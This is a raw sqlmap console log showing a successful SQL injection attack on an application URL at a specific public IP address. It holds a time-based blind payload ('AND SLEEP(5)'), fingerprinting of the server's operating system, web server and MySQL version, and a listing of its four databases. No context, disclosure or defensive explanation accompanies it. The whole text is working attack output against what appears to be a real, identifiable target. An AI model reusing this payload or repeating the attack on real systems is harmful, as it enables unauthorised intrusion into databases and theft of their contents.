 F:\x\SqlMap免Python环境绿色版\Run.exe
Payload: http://218.249.38.215:80/proj_man/Article/articleDetail/articleid/2
0 AND SLEEP(5)
---
[21:32:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[21:32:07] [INFO] fetching database names
[21:32:07] [INFO] the SQL query used returns 4 entries
[21:32:07] [INFO] resumed: "information_schema"
[21:32:07] [INFO] resumed: "mysql"
[21:32:07] [INFO] resumed: "test"
[21:32:07] [INFO] resumed: "zszx"
available databases [4]:
[*] information_schema
[*] mysql
[*] test
[*] zszx
[21:32:07] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\218.249.38.215'
[*] shutting down at 21:32:07
[root@Hacker~]# Sqlmap